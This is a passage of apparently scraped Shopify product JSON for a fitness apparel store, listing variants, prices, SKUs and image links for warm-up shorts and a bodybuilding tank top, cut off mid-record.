Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/es\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-t-bodybuilding-tank.js
body_size: 1982
content:
{"id":8801386594544,"title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","description":"\u003cdiv\u003eThe Allrj T Bodybuilding Tank is a must-have for any fitness enthusiast. Made with high-quality materials, this tank offers maximum comfort and flexibility for intense workouts. Its sleek design and moisture-wicking technology will keep you cool and dry, allowing you to focus on pushing your limits. Upgrade your workout gear with the Allrj T Bodybuilding Tank.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cb\u003e\u003c\/b\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17059680\/2401230636420328000.jpg\"\u003e   \u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eBuy now!   \u003c\/strong\u003e\u003c\/div\u003e","published_at":"2024-05-20T11:26:45-04:00","created_at":"2024-05-20T11:26:45-04:00","vendor":"Allrj","type":"Tank top","tags":["New arrivals","Tank top"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3490,"compare_at_price_min":3490,"compare_at_price_max":3490,"compare_at_price_varies":false,"variants":[{"id":46002162335984,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD195478812LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Allrj T Bodybuilding Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162368752,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD195478811KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162401520,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD195478813MN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162434288,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD195478814NM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162467056,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD195478815OL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162499824,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD195478832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162532592,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD195478831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - 